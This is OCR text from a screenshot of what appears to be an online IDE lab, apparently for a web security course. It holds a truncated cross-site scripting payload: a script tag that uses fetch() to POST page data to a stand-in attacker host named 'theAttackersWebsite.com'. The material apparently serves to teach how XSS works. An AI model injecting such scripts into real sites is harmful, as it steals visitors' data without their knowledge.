 File Edit Selection View Go Run Terminal Help
Your Application
https://rofrano-5500.theia-0-labs-prod-misc-tools-us-east-0.proxy.cognitiveclass.ai/
})
</script>
do it
result
<script> fetch("theAttackersWebsite.com/victimData", { method: 'post', body: docum
'Accept': 'application/json', 'Content-Type': 'application/json' } }) </script>